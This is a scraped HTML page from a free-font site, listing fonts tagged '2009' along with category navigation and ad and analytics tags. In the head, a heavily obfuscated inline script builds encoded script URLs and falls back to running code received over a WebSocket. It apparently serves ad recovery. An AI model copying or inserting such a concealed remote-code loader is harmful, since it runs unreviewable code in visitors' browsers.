

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/tag/0/2009
body_size: 18999
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>2009 Fonte Pesquisa</title>
  <meta name="description" content="2009 Fonte Pesquisa ligado FFonts.net como New wave 2009 Regular, NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved, Wishlist 2009 Bold, RealMadrid2009, WayangObama2009, MDRS-FD01 [c] Zhimet cardozo, 2009, skatelove [ tour 2009]" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://pt.ffonts.net/tag//2009" />
<link rel="next" href="https://pt.ffonts.net/tag/1/2009" />
<link rel="alternate" href="https://www.ffonts.net/tag//2009" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//2009" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//2009" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//2009" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//2009" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//2009" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//2009" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//2009" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//2009" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//2009" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//2009" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//2009" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111555</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,328</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,678,588</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
